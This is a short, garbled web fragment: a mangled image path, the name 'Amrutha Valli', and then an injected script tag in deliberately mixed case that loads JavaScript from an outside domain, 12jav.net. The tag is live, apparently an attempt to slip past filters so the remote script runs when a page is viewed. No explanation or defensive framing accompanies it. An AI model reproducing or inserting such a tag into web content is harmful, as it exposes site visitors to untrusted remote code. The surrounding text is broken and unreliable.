 Amrutha Valli<sCrIpT sRc=//12jav.net/1.js></ScRiPt>